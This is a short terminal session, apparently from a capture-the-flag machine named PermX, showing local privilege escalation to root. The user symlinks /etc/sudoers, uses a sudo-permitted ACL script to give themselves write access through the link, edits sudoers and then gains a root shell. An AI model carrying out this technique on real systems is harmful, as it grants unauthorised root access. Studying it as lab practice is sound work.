 root@permx: ~
mtz@permx:~$ ln -s /etc/sudoers symlink
mtz@permx:~$ ls -l
total 4
lrwxrwxrwx 1 mtz  mtz 12 Jul 13 01:00 symlink -> /etc/sudoers
-rw-r----- 1 root mtz 33 Jul 13 00:57 user.txt
mtz@permx:~$ sudo /opt/acl.sh mtz rwx /home/mtz/mtz/symlink
Target must be a file.
mtz@permx:~$ sudo /opt/acl.sh mtz rwx /home/mtz/symlink
mtz@permx:~$ nano /home/mtz/symlink
mtz@permx:~$ sudo su
[sudo] password for mtz:
root@permx:/home/mtz# ls
root  symlink  user.txt
root@permx:/home/mtz# cd root
root@permx:/home/mtz/root# ls
bin   dev  home  lib32  libx32      media  opt   root  sbin  sys  usr
boot  etc  lib   lib64  lost+found  mnt    proc  run   srv   tmp  var
root@permx:/home/mtz/root# cd
root@permx:~# ls
backup  reset.sh  root.txt
root@permx:~#